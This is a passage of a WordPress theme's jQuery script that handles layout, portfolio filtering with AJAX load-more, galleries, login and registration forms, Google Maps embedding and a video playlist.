			var $masonry_container = $( '.penci-masonry' );
			if ( $masonry_container.length ) {
				$masonry_container.each( function () {
					var $this = $( this );
					// initialize isotope
					$this.isotope( {
						itemSelector      : '.item-masonry',
						transitionDuration: '.55s',
						layoutMode        : 'masonry'
					} );
				} );
			}
		});
	}

	/* Video Background
	 ----------------------------------------------------------------*/
	PENCI.video_background = function() {
		var $penci_videobg = $( '#penci-featured-video-bg' );
		if ( $().mb_YTPlayer && $penci_videobg.length ) {
			$(window ).load( function() {
				$("#penci-featured-video-bg").mb_YTPlayer();
				setTimeout(function(){
					$('.featured-area').addClass( 'loaded-wait' ).append('<div class="overlay-video-click"></div>');
					$('.overlay-video-click').on( 'click', function () {
						var $this = $(this);
						if( !$this.hasClass( 'pause-video' ) ) {
							$this.addClass('pause-video');
							jQuery('#penci-featured-video-bg').pauseYTP();
						} else {
							$this.removeClass('pause-video');
							jQuery('#penci-featured-video-bg').playYTP();
						}
					});
				}, 4000);
			} );
		}
	}

	/* Portfolio
	 ----------------------------------------------------------------*/
	PENCI.portfolio = function () {
		var $penci_portfolio = $( '.penci-portfolio' );


		if ( $().isotope && $penci_portfolio.length ) {
			$( '.penci-portfolio' ).each( function () {
				var $this = $( this ),
					unique_id = $( this ).attr( 'id' ),
					DataFilter = null;

				if( typeof(portfolioDataJs) != "undefined" && portfolioDataJs !== null) {
					for ( var e in portfolioDataJs ) {

						if ( portfolioDataJs[e].instanceId == unique_id ) {
							var DataFilter = portfolioDataJs[e];
						}
					}
				}

				$( window ).load( function () {
					$this.isotope( {
						itemSelector    : '.portfolio-item',
						animationEngine : 'best-available',
						animationOptions: {
							duration: 250,
							queue   : false
						}
					} ); // isotope

					$this.addClass( 'loaded' );

					$('.portfolio-item .inner-item-portfolio').each( function () {
						var $this = $( this );
						$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
							$this.addClass( 'animated' );
						} ); // inview
					} ); // each

					var location = window.location.hash.toString();
					if ( location.length ) {
						location = location.replace( '#', '' );
						location.match( /:/ );
						var Mlocation = location.match( /^([^:]+)/ )[1];
						location = location.replace( Mlocation + ":", "" );

						if ( location.length > 1 ) {

							var $termActive = $afilter.filter( '[data-term="' + location + '"]' ),
							    portfolioItem = $this.find( '.portfolio-item' ),
								$buttonLoadMore = $this.parent().find( '.penci-pagenavi-shortcode' );

							if ( $termActive.length ) {

								liFilter.removeClass( 'active' );
								$termActive.parent().addClass( 'active' );
								$this.isotope( { filter: '.penci-' + location } );

								var dataTerm = $termActive.data( "term" ),
									p = {};

								DataFilter.currentTerm = dataTerm;
								$.each( DataFilter.countByTerms, function ( t, e ) {
									p[t] = 0
								} );

								portfolioItem.each( function ( t, e ) {
									$.each( ($( e ).data( "terms" ) + "").split( " " ), function ( t, e ) {
										p[e] ++;
									} )
								} );

								var show_button = 'number' == typeof p[dataTerm] && p[dataTerm] == DataFilter.countByTerms[dataTerm];
								if ( $buttonLoadMore.length ){
									if ( portfolioItem.length !== DataFilter.count && ! show_button ) {
										$buttonLoadMore.show();
									}else{
										$buttonLoadMore.hide();
									}
								}
							}
						}
					}
				} ); // load

				// Filter items when filter link is clicked
				var $filter = $this.parent().find( '.penci-portfolio-filter' ),
					$afilter = $filter.find( 'a' ),
					liFilter = $filter.find( 'li' );

				liFilter.on( 'click', function () {

					var self = $( this ),
						term = self.find( 'a' ).data( "term" ),
						selector = self.find( "a" ).attr( 'data-filter' ),
						$e_dataTerm = $filter.find( 'a' ).filter( '[data-term="' + term + '"]' ),
						portfolioItem = $this.find( '.portfolio-item' ),
						$buttonLoadMore = $this.parent().find( '.penci-pagenavi-shortcode' ),
						scrollTop = $( window ).scrollTop();

					liFilter.removeClass( 'active' );
					self.addClass( 'active' );

					$this.parent().find( '.penci-ajax-more-button' ).attr( 'data-cat', term );

					$this.isotope( { filter: selector } );

					if ( $e_dataTerm.length ) {
						window.location.hash = "*" == term ? "" : term;

						$( window ).scrollTop( scrollTop );
					}

					var p = {};
					DataFilter.currentTerm = term;
					$.each( DataFilter.countByTerms, function ( t, e ) {
						p[t] = 0
					} );

					portfolioItem.each( function ( t, e ) {
						$.each( ($( e ).data( "terms" ) + "").split( " " ), function ( t, e ) {
							p[e] ++;
						} )
					} );

					var show_button = 'number' == typeof p[term] && p[term] == DataFilter.countByTerms[term];
					if ( $buttonLoadMore.length ){
						if ( portfolioItem.length !== DataFilter.count && ! show_button ) {
							$buttonLoadMore.show();
						}else{
							$buttonLoadMore.hide();
						}
					}

					return false;
				} );

				PENCI.portfolioLoadMore.loadMore( $this, DataFilter );
				PENCI.portfolioLoadMore.infinityScroll( DataFilter );

			} ); // each .penci-portfolio

		}	// end if isotope & portfolio


		var $btnLoadMore = $( '.penci-plf-loadmore' );
		if ( ! $().isotope || ! $btnLoadMore.length ) {
			return false;
		}
	}

	PENCI.portfolioLoadMore = {
		btnLoadMore : $( '.penci-plf-loadmore' ),
		loadMore: function( $pfl_wapper, DataFilter ){
			var self = this;
			$( 'body' ).on( 'click', '.penci-ajax-more-button', function ( event ) {
				self.actionLoadMore( $( this ),$pfl_wapper, DataFilter );
			} );
		},
		infinityScroll: function( DataFilter ){
			var self = this,
				$handle = $( '.penci-plf-loadmore' ),
				$button_load = $handle.find( '.penci-ajax-more-button' );

			if ( $handle.hasClass( 'penci-infinite-scroll' ) ) {
				$( window ).on( 'scroll', function () {

					var hT = $button_load.offset().top,
						hH = $button_load.outerHeight(),
						wH = $( window ).height(),
						wS = $( this ).scrollTop();

					if ( ( wS > ( hT + hH - wH ) ) && $button_load.length ) {
						var $pfl_wapper = $button_load.closest( '.penci-portfolio' );
						self.actionLoadMore( $button_load,$pfl_wapper, DataFilter );
					}
				} ).scroll();
			}
		},
		actionLoadMore: function ( $button_load, $pfl_wapper, DataFilter ) {
			if ( $button_load.hasClass( 'loading-portfolios' ) ) {
				return false;
			}

			$button_load.addClass( 'loading-portfolios' );

			var mesNoMore = $button_load.data( 'mes_no_more' ),
				mes = $button_load.data( 'mes' );

			DataFilter.pflShowIds = [];

			$button_load.closest('.wrapper-penci-portfolio').find( '.portfolio-item' ).each( function ( t, e ) {
				DataFilter.pflShowIds.push( $( e ).data( 'pflid' ) );
			} );

			var data = {
				action: 'penci_pfl_more_post_ajax',
				datafilter: DataFilter,
				nonce: ajax_var_more.nonce
			};
			$.post( ajax_var_more.url, data, function ( response ) {
				if ( ! response.data.items ) {
					$button_load.find( '.ajax-more-text' ).html( mesNoMore );
					$button_load.removeClass( 'loading-portfolios' );

					$button_load.closest( '.wrapper-penci-portfolio' ).find( '.penci-portfolio-filter li.active' ).addClass( 'loadmore-finish' );

					setTimeout( function () {
						$button_load.parent().parent().hide();
						$button_load.find( '.ajax-more-text' ).html( mes );
					}, 1200 );

					return false;
				}

				var $wrap_content = $button_load.closest( '.wrapper-penci-portfolio' ).find( '.penci-portfolio' ),
					$data = $( response.data.items );

				$wrap_content.find( '.inner-portfolio-posts' ).append( $data );
				$wrap_content.isotope( 'appended', $data ).imagesLoaded( function () {
					$wrap_content.isotope( 'layout' );
				} );

				$('.penci-lazy').Lazy({
					effect: 'fadeIn',
					effectTime: 300,
					scrollDirection: 'both'
				});

				$( ".container" ).fitVids();
				
				$( 'a[data-rel^="penci-gallery-image-content"]' ).magnificPopup( {
					type               : 'image',
					closeOnContentClick: true,
					closeBtnInside     : false,
					fixedContentPos    : true,
					image              : {
						verticalFit: true
					},
					gallery : {
						enabled: true
					},
					zoom               : {
						enabled : true,
						duration: 300
					}
				} );

				$wrap_content.addClass( 'loaded' );

				$('.portfolio-item .inner-item-portfolio').each( function () {
					var $this = $( this );
					$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
						$this.addClass( 'animated' );
					} ); // inview
				} ); // each

				$button_load.removeClass( 'loading-portfolios' );
			} );

			$.ajax( {
				type: 'POST',
				dataType: 'html',
				url: ajax_var_more.url,
				data: 'datafilter=' + DataFilter + '&action=penci_pfl_more_post_ajax&nonce=' + ajax_var_more.nonce,
				success: function ( data ) {


				},
				error: function ( jqXHR, textStatus, errorThrown ) {
				}

			} );

		}
	}

	/* Gallery
	 ----------------------------------------------------------------*/
	PENCI.gallery = function () {
		var $justified_gallery = $( '.penci-post-gallery-container.justified' );
		var $masonry_gallery = $( '.penci-post-gallery-container.masonry' );
		if ( $().justifiedGallery && $justified_gallery.length ) {
			$( '.penci-post-gallery-container.justified' ).each( function () {
				var $this = $( this );
				$this.justifiedGallery( {
					rowHeight: $this.data( 'height' ),
					lastRow  : 'nojustify',
					margins  : $this.data( 'margin' ),
					randomize: false
				} );
			} ); // each .penci-post-gallery-container
		}

		if ( $().isotope && $masonry_gallery.length ) {

			$('.penci-post-gallery-container.masonry .item-gallery-masonry').each(function () {
				var $this = $(this).children();
				if ($this.attr('data-cap') && ! $this.hasClass( 'added-caption' ) ) {
					var $title = $this.attr('data-cap');
					if( $title !== 'undefined' ){
						$this.children().append('<div class="caption">' + $title + '</div>');
						$this.addClass('added-caption');
					}

				}
			});
		}

		$(window).load(function() {
			if ( $masonry_gallery.length ) {
				$masonry_gallery.each( function () {
					var $this = $( this );
					// initialize isotope
					$this.isotope( {
						itemSelector      : '.item-gallery-masonry',
						transitionDuration: '.55s',
						layoutMode        : 'masonry'
					} );

					$this.addClass( 'loaded' );

					$('.penci-post-gallery-container.masonry .item-gallery-masonry').each( function () {
						var $this = $( this );
						$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
							$this.children().addClass( 'animated' );
						} ); // inview
					} ); // each

				} );
			}
		});
	},
	
	/* Jarallax
	 ----------------------------------------------------------------*/
	PENCI.Jarallax = function () {
		if ( ! $.fn.jarallax || ! $( '.penci-jarallax' ).length ) {
			return false;
		}
		$( '.penci-jarallax' ).each( function () {
			var $this = $( this ),
				$jarallaxArgs = {};

			$this.imagesLoaded( { background: true }, function () {
				jarallax( $this, $jarallaxArgs );
			} );


		} );
	},
	
	/* Related Popup
	 ----------------------------------------------------------------*/
	PENCI.RelatedPopup = function () {
		if ( $( '.penci-rlt-popup' ).length ) {
			var rltpopup = $('.penci-rlt-popup'),
				rltclose = $('.penci-rlt-popup .penci-close-rltpopup');
			$(window).load(function() {
				$('.penci-flag-rlt-popup').bind('inview', function(event, isInView, visiblePartX, visiblePartY) {
					if ( ! rltpopup.hasClass( 'rltpopup-notshow-again' ) && isInView ) {
						rltpopup.addClass('rltpopup-show-up');
						
						rltclose.click(function(e) {
							e.preventDefault();
							rltpopup.removeClass('rltpopup-show-up').addClass('rltpopup-notshow-again');
						});
					}
				});
				rltclose.click(function(e) {
					e.preventDefault();
					rltpopup.removeClass('rltpopup-show-up').addClass('rltpopup-notshow-again');
				});
			});
		}
	},

	PENCI.extraFunction = {
		init: function () {
			this.counterUp();
			this.progressBar();
			this.login();
			this.register();
			this.map();
		},
		progressBar: function (){
			if ( $( '.penci-review-process' ).length ) {
				$( '.penci-review-process' ).each( function () {
					var $this = $( this ),
						$bar = $this.children(),
						$bar_w = $bar.data( 'width' ) * 10;
					$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
						$bar.animate( {width: $bar_w + '%'}, 1000 );
					} ); // bind inview
				} ); // each
			}

			if ( $.fn.easyPieChart && $( '.penci-piechart' ).length ) {
				$( '.penci-piechart' ).each( function () {
					var $this = $( this );
					$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
						var chart_args = {
							barColor: $this.data( 'color' ),
							trackColor: $this.data( 'trackcolor' ),
							scaleColor: false,
							lineWidth: $this.data( 'thickness' ),
							size: $this.data( 'size' ),
							animate: 1000
						};
						$this.easyPieChart( chart_args );
					} ); // bind inview
				} ); // each
			}
		},
		counterUp: function () {
			var $counterup = $( '.penci-counterup-number' );

			if ( ! $.fn.counterUp || ! $counterup.length ) {
				return false;
			}

			$counterup.each( function () {
				var $this = $( this );

				$this.one( 'inview', function ( event, isInView, visiblePartX, visiblePartY ) {
					setTimeout( function () {
						$( {countNum: $this.text()} ).animate(
							{
								countNum: $this.attr( 'data-count' )
							},

							{
								duration: 2000,
								easing: 'linear',
								step: function () {
									$this.text( Math.floor( this.countNum ) );
								},
								complete: function () {
									$this.text( this.countNum );
								}
							}
						);
					}, $this.attr( 'data-delay' ) );


				} ); // bind inview
			} );
		},
		login: function () {
			var $body = $( 'body' ),
				$loginform = $( '#penci-loginform' ),
				$loginContainer = $loginform.parent( '.penci-login-wrap' );

			if( ! $loginform.length ) {
				return false;
			}

			$body.on( 'click', '.penci-user-register', function ( e ) {
				e.preventDefault();

				var $this = $( this ),
					$parent = $this.closest( '.penci-login-register' );

				$parent.find( '.penci-login-wrap' ).addClass( 'hidden' );
				$parent.find( '.penci-register-wrap' ).removeClass( 'hidden' );
			} );

			$( '#penci-user-login,#penci-user-pass' ).on( 'focus', function () {
				$( this ).removeClass( 'invalid' );
			} );

			$loginform.submit( function ( e ) {
				var $this = $( this ),
					inputUsername = $this.find( '#penci-user-login' ),
					inputPass = $this.find( '#penci-user-pass' ),
					valUsername = inputUsername.val(),
					valPass = inputPass.val(),
					captcha = $this.find( '.g-recaptcha-response' ).val();

				if ( inputUsername.length > 0 && valUsername == '' ) {
					inputUsername.addClass( 'invalid' );
					e.preventDefault();
				}

				if ( inputPass.length > 0 && valPass == '' ) {
					inputPass.addClass( 'invalid' );
					e.preventDefault();
				}

				if ( valUsername == '' || valPass == '' ) {
					return false;
				}

				$loginContainer.parent().addClass( 'ajax-loading' );
				$loginContainer.find( '.message' ).slideDown().remove();

				var data = {
					action: 'penci_login_ajax',
					username: valUsername,
					password: valPass,
					captcha: captcha,
					remember: $loginContainer.find( '#rememberme' ).val()
				};

				$.post( ajax_var_more.url, data, function ( response ) {
					$loginContainer.parent().removeClass( 'ajax-loading' );
					$loginContainer.append( response.data );
					if ( ! response.success ) {
						return;
					}

					window.location = window.location;
				} );

				e.preventDefault();
				return false;
			} );
		},
		register: function () {
			var $body = $( 'body' ),
				$registerform = $( '#penci-registration-form' ),
				$registerContainer = $registerform.closest( '.penci-register-wrap' );

			if( ! $registerform.length ) {
				return false;
			}

			$body.on( 'click', '.penci-user-login-here', function ( e ) {
				e.preventDefault();

				var $this = $( this ),
					$parent = $this.closest( '.penci-login-register' );

				$parent.find( '.penci-login-wrap' ).removeClass( 'hidden' );
				$parent.find( '.penci-register-wrap' ).addClass( 'hidden' );

				return false;
			} );

			var $allInput = $( '.penci_user_name,.penci_user_name,.penci_user_email,.penci_user_pass,.penci_user_pass_confirm' );
			$allInput.on( 'focus', function () {
				$( this ).removeClass( 'invalid' );
			} );

			$registerform.submit( function ( e ) {
				e.preventDefault();

				var $this = $( this ),
					inputUsername = $this.find( '.penci_user_name' ),
					inputEmail = $this.find( '.penci_user_email' ),
					$inputPass = $this.find( '.penci_user_pass' ),
					$inputPassConfirm = $this.find( '.penci_user_pass_confirm' ),
					valUsername = inputUsername.val(),
					valEmail = inputEmail.val(),
					valPass = $inputPass.val(),
					valPassConfirm = $inputPassConfirm.val(),
					captcha = $this.find( '.g-recaptcha-response' ).val();

				$allInput.removeClass( 'invalid' );

				if ( inputUsername.length > 0 && valUsername == '' ) {
					inputUsername.addClass( 'invalid' );
					event.preventDefault();
				}

				if ( inputEmail.length > 0 && valEmail == '' ) {
					inputEmail.addClass( 'invalid' );
					event.preventDefault();
				}

				if ( $inputPass.length > 0 && valPass == '' ) {
					$inputPass.addClass( 'invalid' );
					event.preventDefault();
				}

				if ( $inputPassConfirm.length > 0 && valPassConfirm == '' ) {
					$inputPassConfirm.addClass( 'invalid' );
					event.preventDefault();
				}
				if ( valUsername == '' || valEmail == '' || valPass == '' || valPassConfirm == '' ) {
					return false;
				}

				// Password does not match the confirm password
				if ( valPassConfirm !== valPass ) {
					$inputPass.addClass( 'invalid' );
					$inputPassConfirm.addClass( 'invalid' );
					$registerContainer.append( ajax_var_more.errorPass );
					event.preventDefault();

					return false;
				}
				$registerContainer.parent().addClass( 'ajax-loading' );
				$registerContainer.find( '.message' ).slideDown().remove();

				var data = {
					action: 'penci_register_ajax',
					fistName: $this.find( '.penci_first_name' ).val(),
					lastName: $this.find( '.penci_last_name' ).val(),
					username: valUsername,
					password: valPass,
					confirmPass: valPassConfirm,
					email: valEmail,
					captcha : captcha
				};

				$.post( ajax_var_more.url, data, function ( response ) {
					$registerContainer.parent().removeClass( 'ajax-loading' );
					$registerContainer.append( response.data );
					if ( ! response.success ) {
						return;
					}
					window.location = window.location;
				} );

				event.preventDefault();
				return false;
			} );

			return false;
		},
		map: function () {
			if ( ! $( '.penci-google-map' ).length ) {
				return false;
			}
			$( '.penci-google-map' ).each( function () {

				var map = $( this ),
					Option = map.data( "map_options" ),
					mapID = map.attr( 'id' );


				var mapTypePre = google.maps.MapTypeId.ROADMAP;
				switch ( Option.map_type ) {
					case"satellite":
						mapTypePre = google.maps.MapTypeId.SATELLITE;
						break;
					case"hybrid":
						mapTypePre = google.maps.MapTypeId.HYBRID;
						break;
					case"terrain":
						mapTypePre = google.maps.MapTypeId.TERRAIN
				}
				var latLng = new google.maps.LatLng( - 34.397, 150.644 );
				var map = new google.maps.Map( document.getElementById( mapID ), {
					zoom: parseInt( Option.map_zoom ),
					center: latLng,
					mapTypeId: mapTypePre,
					panControl: Option.map_pan,
					zoomControl: Option.map_is_zoom,
					mapTypeControl: true,
					scaleControl: Option.map_scale,
					streetViewControl: Option.map_street_view,
					rotateControl: Option.map_rotate,
					overviewMapControl: Option.map_overview,
					scrollwheel: Option.map_scrollwheel
				} );
				var marker = new google.maps.Marker( {
					position: latLng,
					map: map,
					title: Option.marker_title,
					icon: Option.marker_img
				} );

				if ( Option.info_window ) {
					var infoWindow = new google.maps.InfoWindow( {
						content: Option.info_window
					} );

					google.maps.event.addListener( marker, "click", function () {
						infoWindow.open( map, marker );
					} );
				}

				if ( 'coordinates' == Option.map_using && Option.latitude && Option.longtitude ) {
					latLng = new google.maps.LatLng( Option.latitude, Option.longtitude );
					map.setCenter( latLng );
					marker.setPosition( latLng );
				} else {
					var geocoder = new google.maps.Geocoder();
					geocoder.geocode( {
						address: Option.address
					}, function ( results ) {
						var loc = results[0].geometry.location;
						latLng = new google.maps.LatLng( loc.lat(), loc.lng() );
						map.setCenter( latLng );
						marker.setPosition( latLng );
					} );
				}
			} );
		},
	},

	PENCI.VideosList = {
		// Init the module
		init: function () {
			PENCI.VideosList.play();
		},
		play: function () {
			if ( ! $( '.penci-video_playlist' ).length ) {
				return false;
			}
			$( '.penci-video_playlist' ).each( function ( idx, item ) {
				var $blockVideo = $( this ),
					$VideoF = $blockVideo.find( '.penci-video-frame' );

				var $height = $blockVideo.find( '.penci-video-nav' ).height(),
					$heightTitle = $blockVideo.find( '.penci-video-nav .penci-playlist-title' ).height()

				$blockVideo.find( '.penci-video-playlist-nav' ).css( 'height', $height - $heightTitle );
				// Init
				$VideoF.video();
				PENCI.VideosList.updateStatus( $blockVideo );

				// Show First video and remove the loader icon
				$VideoF.addVideoEvent( 'ready', function () {
					$VideoF.css( 'visibility', 'visible' ).fadeIn();
					$blockVideo.find( '.loader-overlay' ).remove();
				} );
				// Play videos
				$blockVideo.on( 'click', '.penci-video-playlist-item', function () {
					var $thisVideo = $( this ),
						frameID = $thisVideo.data( 'name' ),
						$thisFrame = $( '#' + frameID ),
						videoSrc = $thisVideo.data( 'src' ),
						videoNum = $thisVideo.find( '.penci-video-number' ).text();

					if ( $thisVideo.hasClass( 'is-playing' ) ) {
						$thisFrame.pauseVideo();
						return;
					}

					// Update the number of the playing video in the title section
					$blockVideo.find( '.penci-video-playing' ).text( videoNum );

					// Pause all Videos
					$blockVideo.find( '.penci-video-frame' ).each( function () {
						$( this ).pauseVideo().hide();
					} )

					// If the iframe not loaded before, add it
					if ( ! $thisFrame.length ) {
						// Add the loader icon
						$blockVideo.find( '.fluid-width-video-wrapper' ).prepend( '' );

						$blockVideo.find( '.fluid-width-video-wrapper' ).append( '<iframe class="penci-video-frame" id="' + frameID + '" src="' + videoSrc + '" frameborder="0" width="100%"" height="434" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>' );
						$thisFrame = $( '#' + frameID );

						$thisFrame.video(); // reinit

						$thisFrame.addVideoEvent( 'ready', function ( e, $thisFrame, video_type ) {
							$thisFrame.playVideo();
							$blockVideo.find( '.loader-overlay' ).remove();
						} );
					} else {
						$thisFrame.playVideo();
					}

					$thisFrame.css( 'visibility', 'visible' ).fadeIn();

					PENCI.VideosList.updateStatus( $blockVideo );

				} );
			} );
		},
		updateStatus: function ( $blockVideo ) {
			$blockVideo.find( '.penci-video-frame' ).each( function () {
				var $this = $( this ),
					$videoItem = $( "[data-name='" + $this.attr( 'id' ) + "']" );

				$this.addVideoEvent( 'play', function () {
					$videoItem.removeClass( 'is-paused' ).addClass( 'is-playing' );
				} );

				$this.addVideoEvent( 'pause', function () {
					$videoItem.removeClass( 'is-playing' ).addClass( 'is-paused' );
				} );

				$this.addVideoEvent( 'finish', function () {
					$videoItem.removeClass( 'is-paused is-playing' );
				} );
			} );
		}
	};


	/* Init functions
	 ---------------------------------------------------------------*/



	$(document).ready(function() {
		PENCI.general();
		PENCI.cookie();
		PENCI.main_sticky();
		PENCI.fixheadline();
		PENCI.featured_slider();
		PENCI.owl_slider();
		PENCI.fitvids();
		PENCI.sticky_sidebar();
		PENCI.mega_menu();
		PENCI.mobile_menu();
		PENCI.toggleMenuHumburger();
		PENCI.lightbox();
		PENCI.masonry();
		PENCI.video_background();
		PENCI.portfolio();
		PENCI.gallery();
		PENCI.Jarallax();
		PENCI.RelatedPopup();
		PENCI.extraFunction.init();
		PENCI.VideosList.init();
		$(window ).resize( function(){ PENCI.sticky_sidebar(); } );
	});
})(jQuery);	// EOF